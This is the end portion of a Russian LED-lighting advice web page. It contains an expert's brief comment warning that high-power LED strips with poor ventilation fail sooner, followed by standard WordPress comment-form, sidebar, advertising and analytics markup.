width='50'/></noscript></noscript></noscript></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Лампа Эксперт</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Добрый день. Если нормально приклеится, то нормально будет. Но не используйте очень мощные ленты, типа 14.4 Вт/м, если будет мало «воздуха» вокруг ленты, то она может быстрее выйти из строя.</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="16317"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-16317' data-commentid="16317" data-postid="763" data-belowelement="comment-16317" data-respondelement="respond" data-replyto="Комментарий к записи Лампа Эксперт" aria-label='Комментарий к записи Лампа Эксперт'>Ответить</span></div></div></div></li></ol></li></ol><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/svetodiodnaya-lenta/osnovnye-osobennosti#respond" style="display:none;">Отменить ответ</a></small></div><form action="" method="post" id="commentform" class="comment-form" novalidate></form><form action="https://lampaexpert.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p><p class="comment-form-url comment-form-attachment"><label for="attachment">Файл</label><input id="attachment" name="attachment" type="file"/></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img  alt=";-)" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/wink.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img  alt=":|" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/neutral.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img  alt=":x" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img  alt=":twisted:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/twisted.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img  alt=":smile:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img  alt=":shock:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/eek.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img  alt=":sad:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/sad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"></noscript> <img  alt=":roll:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/rolleyes.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"></noscript> <img  alt=":razz:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/razz.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"></noscript> <img  alt=":oops:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/redface.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"></noscript> <img  alt=":o" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/surprised.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"></noscript> <img  alt=":mrgreen:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mrgreen.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"></noscript> <img  alt=":lol:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/lol.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"></noscript> <img  alt=":idea:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/idea.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"></noscript> <img  alt=":grin:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/biggrin.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"></noscript> <img  alt=":evil:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/evil.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"></noscript> <img  alt=":cry:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cry.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"></noscript> <img  alt=":cool:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cool.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"></noscript> <img  alt=":arrow:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/arrow.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"></noscript> <img  alt=":???:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/confused.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"></noscript> <img  alt=":?:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/question.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"></noscript> <img  alt=":!:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/exclaim.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"></noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='763' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5530eeba50"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="87"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="mycloud"> <a target="_blank" href="https://zen.yandex.ru/lampexpert"><span class="g5e5" style="background-image:url('/zen_Button+Text_white.svg');"></span></a><div class="widget-header">Смотри освещение по интересам</div><ul class='wp-tag-cloud' role='list'><li><a href="https://lampaexpert.ru/tag/arduino" class="tag-cloud-link tag-link-67 tag-link-position-1" style="font-size: 12pt;">Arduino<div class="tag-image"><img width="41" height="20"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2019/11/arduino3.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="41" height="20" src="https://lampaexpert.ru/wp-content/uploads/2019/11/arduino3.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-v-vannoy" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 12pt;">в ванной<div class="tag-image"><img width="27" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/1vanna.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="27" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/1vanna.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-akvariuma" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 12pt;">для аквариума<div class="tag-image"><img width="33" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/2akvarium.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="33" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/2akvarium.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-lestnits" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 12pt;">для лестниц<div class="tag-image"><img width="21" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/3lesnitsa.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="21" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/3lesnitsa.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/ulichnoe-osveschenie" class="tag-cloud-link tag-link-34 tag-link-position-5" style="font-size: 12pt;">для улицы<div class="tag-image"><img width="26" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/4ulitsa.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="26" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/4ulitsa.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/kuhonnoe-osveschenie" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 12pt;">на кухне<div class="tag-image"><img width="16" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/5kuhnya.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="16" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/5kuhnya.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/neispravnosti" class="tag-cloud-link tag-link-37 tag-link-position-7" style="font-size: 12pt;">неисправности<div class="tag-image"><img width="17" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/6neispravnost.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="17" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/6neispravnost.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-na-potolke" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 12pt;">освещение на потолке<div class="tag-image"><img width="28" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/7potolok.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="28" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/7potolok.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/osveschenie-pod-armstrong" class="tag-cloud-link tag-link-41 tag-link-position-9" style="font-size: 12pt;">под армстронг<div class="tag-image"><img width="25" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/12armstrong.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="25" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/12armstrong.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/regulirovka-sveta" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 12pt;">регулировка света<div class="tag-image"><img width="32" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/8regulirovka.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="32" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/8regulirovka.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/svetovoy-potok" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 12pt;">световой поток<div class="tag-image"><img width="26" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/9potok.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="26" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/9potok.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li><li><a href="https://lampaexpert.ru/tag/utilizatsiya" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12pt;">утилизация<div class="tag-image"><img width="23" height="25"   alt="" data-src="https://lampaexpert.ru/wp-content/uploads/2018/10/10util.png" class="attachment-thumbnail size-thumbnail lazyload" src="[data-uri]" /><noscript><img width="23" height="25" src="https://lampaexpert.ru/wp-content/uploads/2018/10/10util.png" class="attachment-thumbnail size-thumbnail" alt=""/></noscript></div></a></li></ul><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-264355-201"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-264355-201",
                renderTo: "yandex_rtb_R-A-264355-201",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-264355-32"></div> <script type="text/javascript">(function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-264355-32",
                renderTo: "yandex_rtb_R-A-264355-32",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");</script></div></div><div id="text-5" class="widget widget_text"><div class="textwidget"><div id="vote2x-2891" class="wr-vote2x-tpl" style="width: 300px;height: 500px;background: url(https://lampaexpert.ru/wp-content/uploads/2018/08/bulb-x1.jpg) no-repeat center center;background-size: cover;padding-top: 30px;margin:20px auto;"><span class="wr-mask-vote2ximsge-bg" style="-moz-opacity: .0; -khtml-opacity: .0;opacity: .0;"></span><div class="bg-pvote2x"><div class="title-vote2x" >А вы уже перешли на светодиодное освещение?</div><div class="button-vote2x"><span class="click-vote2x" data-vote="1" data-id="2891"><span>Да</span></span><span class="click-vote2x" data-vote="2" data-id="2891"><span>Еще нет</span></span></div></div></div><div class="btn-box"><a href="#popmake-11289" class="btn btn-size-big" style="background-color:#f7eb39;color:#000000;" target="_self" rel="noopener">Расчет экономии светодиодных ламп</a></div></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="marketWidget99"></div></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258216" class="cnt32_rl_bg_str" data-id="258216"></div></div></div><div id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258217" class="cnt32_rl_bg_str" data-id="258217"></div></div></div><div id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cnt_rb_258218" class="cnt32_rl_bg_str" data-id="258218"></div></div></div></aside></div><div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://lampaexpert.ru/normy-i-snipy">Нормы и СНиПы</a></li><li id="menu-item-11315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11315"><a href="https://lampaexpert.ru/category/kalkulyatory">Калькуляторы</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://lampaexpert.ru/shop">Товары</a></li><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="https://lampaexpert.ru/kontakty">Контакты</a></li><li id="menu-item-19255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19255"><a href="https://lampaexpert.ru/team">Команда портала</a></li></ul></div></div></div><footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"><div class="site-footer-inner "><div class="footer-bottom"><div class="footer-info"> © lampaexpert 2026, Все права защищены - 4 ч ГК РФ "Интеллектуальная собственность", <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/polzovatelskoe_soglashenie.pdf">пользовательское соглашение</a>, <a href="https://lampaexpert.ru/wp-content/uploads/2021/07/privacy.pdf">политика обработки персональных</a><div class="footer-text"><a href="https://lampaexpert.ru/sitemap">Карта сайта</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="footer-counters"> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(46758450, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/46758450" style="position:absolute; left:-9999px;" alt=""/></div></noscript>  <script type="text/javascript">ElNav=navigator;ElNavApp=ElNav.appName;ElDoc=document;ElDoc.cookie="b=b";ElCookie=ElDoc.cookie?1:0;
ElNsc=(ElNavApp.substring(0,2)=="Mi")?0:1; ElScreen=screen;ElDepth=(ElNsc==0)?ElScreen.colorDepth:ElScreen.pixelDepth;
document.write('<a href="https://top.elec.ru/" target="_blank" rel="nofollow"><img src="https://top.elec.ru/cnt?id=14220&'+
'sc=3&scr='+ElScreen.width+'x'+ElScreen.height+'x'+ElDepth+'&cookie='+ElCookie+'&ref='+
escape(ElDoc.referrer)+'&r='+Math.random()+'" width="88" height="31" border="0" '+
'alt="TOP.Elec.Ru - Рейтинг и каталог электротехнических ресурсов"></a>');</script> <noscript> <img src="https://top.elec.ru/cnt?id=14220&sc=3" width="88" height="31" border="0" alt="TOP.Elec"> </noscript></div></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://lampaexpert.ru/svetodiodnaya-lenta/osnovnye-osobennosti";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script> <script type="text/javascript">jQuery(document).ready(function($) {
            if ($("#commentform").hasClass("comment-form")) {

                $("#new-post, #commentform").validate({
                    rules: {
                        author             : {required: true, minlength: 2},
                        bbp_anonymous_name : {required: true, minlength: 2},
                        email              : {required: true, email: true},
                        bbp_anonymous_email: {required: true, email: true},
                        bbp_reply_content  : {required: true, minlength: 20},
                        comment            : {required: true, minlength: 20},
                        url              : {required: false, url: true }
                    },

                    messages: {
                        author             : "Пожалуйста, введите Ваше имя.",
                        bbp_anonymous_name : "Пожалуйста, введите Ваше имя.",
                        email              : "Пожалуйста введите корректный адрес e-mail.",
                        bbp_anonymous_email: "Пожалуйста введите корректный адрес e-mail.",
                        bbp_reply_content  : "Сообщение должно быть не менее 20 символов.",
                        comment            : "Сообщение должно быть не менее 20 символов.",
                        url                : "Пожалуйста, введите корректный адрес."
                    }
                });
            }
        });</script> <div class="popUp-box-expert_plag form-openexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><div class="title_expert_plag">Задать вопрос эксперту</div><div class="form-style-expert_plag"><form id="form-expert_plag" action="#"><div class="form-style"><div class="item-field"> <input name="name" id="name" type="text" placeholder="Ваше имя"/></div><div class="item-field"> <input name="email" id="email" type="email" placeholder="Ваш email"/></div><div class="item-field"> <input name="file" id="file" type="file" placeholder="Ваш email"/></div><div class="hidden-input"> <input type="hidden" name="pid" id="pid" value="763"> <input type="text" id="textadd"></div><div class="item-field"><textarea name="editor" id="editor" rows="5" cols="50" placeholder="Ваш вопрос"></textarea></div><div class="submit-form"> <input id="button-expert_plag" type="submit" value="Отправить"></div></div></form></div></div><div class="bg-fix"></div></div><div class="popUp-box-expert_plag form-resultexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><p>Спасибо!</p><p>В ближайшее время мы опубликуем информацию.</p></div><div class="bg-fix"></div></div> <script>var expert_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <style type="text/css">.fancybox-slide--image .fancybox-content{background-color:#FFF}div.fancybox-caption{display:none!important}img.fancybox-image{border-width:3px;border-color:#FFF;border-style:solid}div.fancybox-bg{background-color:rgba(102,102,102,.7);opacity:1!important}div.fancybox-content{border-color:#FFF}div#fancybox-title{background-color:#FFF}div.fancybox-content{background-color:#FFF}div#fancybox-title-inside{color:#333}div.fancybox-caption p.caption-title{display:inline-block}div.fancybox-caption p.caption-title{font-size:14px}div.fancybox-caption p.caption-title{color:#333}div.fancybox-caption{color:#333}div.fancybox-caption p.caption-title{background:#fff;width:auto;padding:10px 30px}div.fancybox-content p.caption-title{color:#333;margin:0;padding:5px 0}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block}</style><script type="text/javascript">jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: true,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.7",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:"close",
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "close" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: true,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})</script>  <script>var forum_ajaxUrl = "https://lampaexpert.ru/wp-admin/admin-ajax.php";</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://lampaexpert.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '3f144f5a2b';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
